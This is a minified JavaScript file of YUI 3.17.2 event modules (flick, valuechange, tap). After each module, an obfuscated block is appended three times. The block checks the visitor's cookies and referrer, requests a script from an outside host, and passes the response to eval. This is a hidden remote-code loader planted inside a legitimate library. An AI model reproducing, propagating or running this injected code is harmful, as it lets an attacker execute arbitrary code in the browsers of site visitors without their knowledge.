n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"3.17.2",{requires:["node-base","event-touch","event-synthetic"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"3.17.2",{requires:["event-focus","event-synthetic"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"3.17.2",{requires:["node-base","event-base","event-touch","event-synthetic"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};